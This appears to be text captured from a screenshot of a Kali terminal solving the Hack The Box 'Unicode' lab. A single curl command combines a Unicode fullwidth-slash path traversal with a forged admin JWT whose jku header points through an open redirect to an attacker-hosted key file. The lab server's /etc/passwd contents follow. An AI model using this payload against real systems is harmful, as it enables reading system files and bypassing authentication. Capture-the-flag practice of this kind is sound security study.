 ┌──(user㉿kali)-[~/hackthebox/Unicode]
└─$ curl 'http://10.129.106.121/display/?page=..%ef%bc%8f..%ef%bc%8f..%ef%bc%8f..%ef%bc%8f..%ef%bc%8fetc/passwd' -
-cookie "auth=eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImprdSI6Imh0dHA6Ly9oYWNrbWVkaWEuaHRiL3N0YXRpYy8uLi9yZWRpcmVjdC8_
dXJsPTEwLjEwLjE0LjU0OjgwMDAvandrcy5qc29uIn0.eyJ1c2VyIjoiYWRtaW4ifQ.ZJ2UzSHQ5wYVFI24Yef-4b3N81vbaqXDitDdDKUlCH5Ziwh
4JN_jUg1XKEw99PSOSYrave6Aq9KTjInE2EbFRFJ3NQzqLmVZK1FiwCaT-AoKh8FutPNasRe7SwRvff1nnbZZBcuBIWo1BhWgyTcaFv4fZSUohIIXM
yaqtNUC_9C0zE7bYDko8vQwoGa1Z9dMNV__axpYsZz1JbwbZkLWJmuTbeqioYPhrNXnjlr_LQ3minylppZkeIaBg9aNvvR6ikc0TS6mTBF5KES39fh
nR68nviFpGqK-2NH6OOIuNq7gRk7L2KD03pN97aMkm122sfB6UU9ccDLuMjjQgf1dog"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
KALI
BY OFFENSIVE SECURITY
Trash